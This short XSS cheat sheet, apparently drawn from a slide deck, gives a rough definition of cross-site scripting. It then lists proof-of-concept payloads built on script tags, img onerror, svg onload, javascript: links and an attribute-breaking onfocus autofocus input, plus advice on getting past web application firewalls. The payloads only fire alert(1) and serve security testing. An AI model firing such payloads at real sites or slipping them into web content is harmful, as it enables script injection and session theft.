 sagar.parmar@owasp.org
XSS (Cross Site Scripting)
Cross site script a type of attack attacker can injection malicious script in web application
whether these script many type like java, xml, html. By this attacker can get so many things
like cookies stealing, change content, phishing and many things.
Payload:
“><script>alert(1)</script>
/*is this blocked? try other payload and check the behaviour of WAF*/
“><img src=x onerror=alert(1)>
“><svg/onload=alert(1)>
<a href=javascript:alert(1)>helloxss
Also try other event handlers like:
(onabort, onactivate, onafterprint, onafterupdate, onbeforeactivate, onbeforecopy,
onbeforecut, onbeforedeactivate, onbeforeeditfocus, onbeforepaste, onbeforeprint,
onbeforeunload, onbeforeupdate, onblur… many more…)
Payload: Test” onfocus=alert(1) autofocus=“
 